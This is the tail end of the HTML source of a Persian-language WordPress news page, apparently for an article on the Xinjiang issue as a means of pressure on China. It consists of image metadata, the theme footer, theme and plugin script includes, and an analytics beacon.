موضوع «سین کیانگ» برای فشار بر چین"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://znan.org/wp-content/uploads/2021/02/2827949-9bJYPj.jpeg"><meta itemprop="width" content="600"><meta itemprop="height" content="400"></span>                </article>
            </div>
        </div>
        
    </div> <!-- #tdb-autoload-article -->

        <div class="td-footer-page td-footer-container td-container-wrap tdc-zone-invisible">
            <div class="td-sub-footer-container td-container-wrap">
                <div class="td-container">
                    <div class="td-pb-row">
                        <div class="td-pb-span td-sub-footer-menu">
							                        </div>

                        <div class="td-pb-span td-sub-footer-copy">
                            &copy; Newspaper WordPress Theme by TagDiv
                        </div>
                    </div>
                </div>
            </div>
        </div>
	

<style>
    .tdc-footer-template .td-main-content-wrap {
        padding-bottom: 0;
    }
</style>

</div><!--close td-outer-wrap-->



    <!--

        Theme: Newspaper by tagDiv.com 2021
        Version: 11.4.1 (rara)
        Deploy mode: deploy
        
        uid: 6980eb2cb2448
    -->

    <script type='text/javascript' src='https://znan.org/wp-includes/js/underscore.min.js?ver=1.13.3' id='underscore-js'></script>
<script type='text/javascript' src='https://znan.org/wp-content/plugins/td-cloud-library/assets/js/js_posts_autoload.min.js?ver=ecd3ae9d894693e4aa2a268d920aa306' id='tdb_js_posts_autoload-js'></script>
<script type='text/javascript' src='https://znan.org/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=11.4.1' id='td-site-min-js'></script>
<script type='text/javascript' src='https://znan.org/wp-includes/js/comment-reply.min.js?ver=6.0.11' id='comment-reply-js'></script>
<script type='text/javascript' src='https://znan.org/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=ecd3ae9d894693e4aa2a268d920aa306' id='tdb_js_files_for_front-js'></script>

<!-- JS generated by theme -->

<script>
    

            
                /* global jQuery:{} */
                jQuery().ready(function () {

                    var tdbMenuItem = new tdbMenu.item();
                    tdbMenuItem.blockUid = 'tdi_27';
                    tdbMenuItem.jqueryObj = jQuery('.tdi_27');

	                
	                
                    tdbMenuItem.isMegaMenuParentPos = true;

	                
	                
                    tdbMenu.addItem(tdbMenuItem);

                });
            
            
</script>


<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"0f9fec3ba5664d788069ddc7a3697cfd","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>
